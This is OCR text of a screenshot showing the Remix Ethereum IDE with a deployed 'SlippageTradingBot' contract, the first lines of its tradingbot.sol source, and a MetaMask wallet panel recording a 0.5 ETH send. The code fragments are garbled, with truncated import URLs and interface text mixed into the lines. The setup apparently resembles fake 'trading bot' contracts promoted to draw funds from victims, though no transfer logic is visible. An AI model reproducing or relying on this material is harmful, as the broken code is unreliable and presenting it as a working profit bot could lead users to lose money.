 Contract Address 0x8985aBc7A
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
SLIPPAGETRADINGBOT AT 0X898
Balance: 0 ETH
Start
Stop
Withdrawal
checkLiquidity
Low level interactions
CALLDATA
Transact
Home
tradingbot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Fact
5 import "https://github.com/Uniswap/v3-core ory.s
6 import "https://github.com/Uniswap/v3-core .sol"
7 import "https://github.com/Uniswap/v3-core ol";
8
9 contract SlippageTradingBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() { 839877 gas 839000 gas
15 }
16 receive() external payable {} unde
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts
0
Li
or address
[block:20185319 txIndex:44] from: 0x891...d2f97 t
value: 0 wei data: 0x70e...44c6a logs: 0 hash: 0xc
Debug
>
Account 1
0x89133...D2F97
1.0616 ETH
$3,658.23 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
Jun 27, 2024
Withdrawal -0 ETH
Confirmed -$0.00 USD
Send -0.5 ETH
Back up your Secret Recovery Phrase to keep your
wallet and funds secure.
Back up now